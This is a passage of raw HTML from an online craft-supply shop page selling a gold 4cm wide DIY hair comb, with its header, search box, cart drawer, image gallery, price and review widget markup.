                                </a></li><li><a href="/en-de/pages/contact-jing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contact Us
                                </a></li><li><a href="/en-de/pages/track-order" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Track Order
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/en-de/blogs/news" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="nF3KAuswgSISYLrHLApYQJZ+ZYFvt6sYPXOYukulcNXeB2ITWRW7ZEohuXVgYu6ZVnegibQcCSB8gUGY/PSxXtn0FBjWD5Y85GitupToMWaPqLvAqIG43/nWmhia7mM0JaI9WnJmsFW0TTct+oGxaaDqpWRYaKH3H+EW5uWWR0+M02sLqcoeGNf98b23OmHl7pOpBW4PHxKW9b3C0Y7igx+tW8LEvrx81NuHk3Bb+tdMRNb5ClQH9M24hCSHZWkTPEzVkGXtMsLfcA6XB4fYm6KZ/Hhyo2YyySukjD3uxo4T5QHBlXMUQ0O2QcJHMhDkVuKIcAOAQsnh/l79F7wJF9LX4lY6AhhnhRagYX57F/7fmQUJH2F/tpQlu2aH2jfoEpNYcD1VHavpn8NWQTdr23QJ3IE1nDv3yyfpMQdZxPE=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://upcyclewithjing.com/customer_authentication/redirect?locale=en&region_country=DE" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Upcycle with Jing",
    
      "logo": "https:\/\/upcyclewithjing.com\/cdn\/shop\/files\/Upcycle-with-Jing-logo-2025_b89703f1-c887-449c-ba24-2a7d449cac8c.png?v=1753326978\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/upcyclewithjing",
      "https:\/\/fi.pinterest.com\/upcyclewithjing\/",
      "https:\/\/www.instagram.com\/upcyclewithjing\/",
      "https:\/\/www.tiktok.com\/@upcyclewithjing",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/UpcyclewithJing",
      ""
    ],
    "url": "https:\/\/upcyclewithjing.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-de/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://upcyclewithjing.com/customer_authentication/redirect?locale=en&region_country=DE" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/en-de/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>€0,00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25381356241230__main" class="shopify-section section"><section
  id="MainProduct-template--25381356241230__main"
  class="page-width section-template--25381356241230__main-padding"
  data-section="template--25381356241230__main"
><style data-shopify>.section-template--25381356241230__main-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25381356241230__main-padding {
        padding-top: 20px;
        padding-bottom: 24px;
      }
    }

    #MediaGallery-template--25381356241230__main {
      --desktop-thumbnails: 6;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25381356241230__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 8px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--large product--left product--columns grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--25381356241230__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25381356241230__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="columns"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25381356241230__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25381356241230__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25381356241230__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25381356241230__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25381356241230__main-29393264771328"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25381356241230__main-29393264771328"
            data-alt="DIY supply - 4cm wide hair comb (gold) DIY kit Upcycle with Jing "
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=1946" alt="DIY supply - 4cm wide hair comb (gold) DIY kit Upcycle with Jing " srcset="//upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=246 246w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=493 493w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=600 600w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=713 713w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=823 823w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=990 990w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=1100 1100w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=1206 1206w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=1346 1346w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=1426 1426w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=1646 1646w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 423px, (min-width: 990px) calc(32.5vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25381356241230__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=1946" alt="DIY supply - 4cm wide hair comb (gold) DIY kit Upcycle with Jing " srcset="//upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=246 246w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=493 493w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=600 600w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=713 713w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=823 823w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=990 990w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=1100 1100w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=1206 1206w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=1346 1346w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=1426 1426w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=1646 1646w, //upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 423px, (min-width: 990px) calc(32.5vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29393264771328">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25381356241230__main-29393335845120"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25381356241230__main-29393335845120"
            data-alt="DIY supply - 4cm wide hair comb (gold) DIY kit Upcycle with Jing "
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0011834319526627; --preview-ratio: 1.0011834319526627;"
>
  
  <noscript><div class="product__media media">
        <img src="//upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=1946" alt="DIY supply - 4cm wide hair comb (gold) DIY kit Upcycle with Jing " srcset="//upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=246 246w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=493 493w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=600 600w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=713 713w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=823 823w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=990 990w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=1100 1100w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=1206 1206w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=1346 1346w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=1426 1426w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=1646 1646w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=1946 1946w" width="1946" height="1944" loading="lazy" sizes="(min-width: 1400px) 423px, (min-width: 990px) calc(32.5vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25381356241230__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=1946" alt="DIY supply - 4cm wide hair comb (gold) DIY kit Upcycle with Jing " srcset="//upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=246 246w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=493 493w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=600 600w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=713 713w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=823 823w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=990 990w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=1100 1100w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=1206 1206w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=1346 1346w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=1426 1426w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=1646 1646w, //upcyclewithjing.com/cdn/shop/products/floral-fairy-hair-comb.jpg?v=1649364482&amp;width=1946 1946w" width="1946" height="1944" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 423px, (min-width: 990px) calc(32.5vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29393335845120">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25381356241230__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25381356241230__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25381356241230__main"
        data-section="template--25381356241230__main"
        data-url="/en-de/products/diy-supply-4cm-wide-hair-comb"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;">
                <h1 class="h1">
                  DIY supply - 4cm wide hair comb (gold)
                </h1>
                <a href="/en-de/products/diy-supply-4cm-wide-hair-comb" class="product__title">
                  <h2 class="h1">
                    DIY supply - 4cm wide hair comb (gold)
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--25381356241230__main" role="status"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money>€4,00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money>€4,00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/en-de/cart/add" id="product-form-installment-template--25381356241230__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42611526926592">
                  
<input type="hidden" name="product-id" value="7679811551488" /><input type="hidden" name="section-id" value="template--25381356241230__main" /></form></div>
            <div id="shopify-block-AR1NLUUdFL1Nla2MrU__loox_reviews_loox_rating_GPJE69" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="12" 
      
      
      
      

      

      data-loox-block-id="AR1NLUUdFL1Nla2MrU__loox_reviews_loox_rating_GPJE69"
      
      

       
       data-color-text="" 

       
       data-color-star="#9e824b" 

      
          data-id="7679811551488"
          data-rating=""
          data-raters=""
      
